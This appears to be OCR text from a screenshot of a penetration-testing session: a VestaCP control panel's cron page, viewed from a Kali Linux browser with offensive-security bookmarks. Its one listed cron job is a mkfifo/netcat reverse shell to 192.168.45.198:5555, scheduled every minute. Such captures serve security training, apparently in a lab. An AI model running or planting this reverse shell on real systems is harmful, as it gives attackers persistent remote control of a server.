 https://192.168.160.156:8083/list/cron/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec What is ired.team note… HackTricks | HackTricks
VESTA Statistics Log Apps Jack Log out
USER WEB DNS MAIL DB CRON BACKUP
users: 0 domains: 0 domains: 0 domains: 0 databases: 0 jobs: 1 backups: 0
suspended: 0 aliases: 0 records: 0 accounts: 0 suspended: 0 suspended: 0
suspended: 0 suspended: 0 suspended: 0
turn off notifications toggle all apply to selected sort by: Date ↓
EDIT SUSPEND DELETE
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.198 5555 >/tmp/f
13 Aug 2024
Min Hour Day Month Day Of Week
* * * * *
1 cron job